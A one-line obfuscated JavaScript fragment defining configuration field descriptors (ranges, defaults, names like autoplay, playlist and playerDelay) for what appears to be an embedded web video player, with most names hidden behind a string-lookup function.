ONNMidFields=[{'t':'i','r':[0x0,0x5f5e0ff],'q':'1','p':'n','d':0x0,'c':0x0,'n':'onnvid'},{'t':'s','e':[X(0x184),X(0x454),'1x1','3x4',X(0x115),'10x1',X(0x463),X(0x494),X(0x134),X(0x200)],'q':'1','p':'n','d':'16x9','c':0x0,'rn':'size'},{'t':'i','e':[0x0,0x1,0x2,0x3,0x4],'q':'1','p':'n','d':0x4,'c':0x1,'n':'ap','rn':'autoplay'},{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x32,'c':0x0,'rn':X(0x1e4)},{'t':'i','r':[0x0,0xf423f],'q':'1','p':'n','d':0x0,'c':0x0,'rn':'playlist'},{'t':'i','r':[-0x7b,0xf423f],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x19d)},{'t':'i','e':[0x0,0x1,0x2],'q':'1','p':'n','d':0x1,'c':0x0,'rn':'showtitle'},{'t':'i','e':[0x0,0x1,0x2,0x3],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x391)},{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x1,'c':0x0,'rn':X(0x1a6)},{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x32,'c':0x0,'rn':X(0x267)},{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x1cc)},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0xb1)},{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7],'q':'1','p':'n','d':0x0,'c':0x1,'n':X(0x22a),'rn':X(0x1ac)},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'i','e':[0x0,0x1,0x2,0x3,0x4,0x5],'q':'1','p':'n','d':0x1,'c':0x1,'n':X(0x219),'rn':X(0x2d6)},{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x1,'c':0x0,'rn':X(0x3e0)},{'t':'i','r':[0x0,0x6],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x1ef)},{'t':'i','r':[0x0,0x5],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x483)},{'t':'i','e':[0x0,0x1,0x2,0x3,0x4],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x25a)},{'t':'i','r':[0x0,0x98967f],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x286)},{'t':'i','r':[0x0,0x98967f],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0xe9)},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x23e)},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x3dd)},{'t':'i','r':[0x0,0x3c],'q':'1','p':'n','d':0x0,'c':0x1,'n':X(0x408),'rn':X(0x405)},{'t':'i','r':[0x0,0x14],'q':'1','p':'n','d':0x0,'c':0x1,'n':'playerDelay','rn':X(0x198)},{'t':'s','q':'1','p':'n','d':X(0x316),'c':0x0,'rn':X(0x280)},{'t':'i','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0,'rn':X(0x235)},{'t':'i','r':[0x0,0x64],'q':'1','p':'n','d':0x0,'c':0x1,'n':X(0x1fd),'rn':X(0x24d)},{'t':'i','e':[0x0,0x1,0xb],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'i','r':[0x0,0x3e7],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'i','r':[0x0,0x3e7],'q':'1','p':'n','d':0x0,'c':0x0},{'t':'s','q':'1','p':'n','d':X(0x121),'c':0x0},{'t':'e','e':[0x0,0x1],'q':'1','p':'n','d':0x0,'c':0x0}];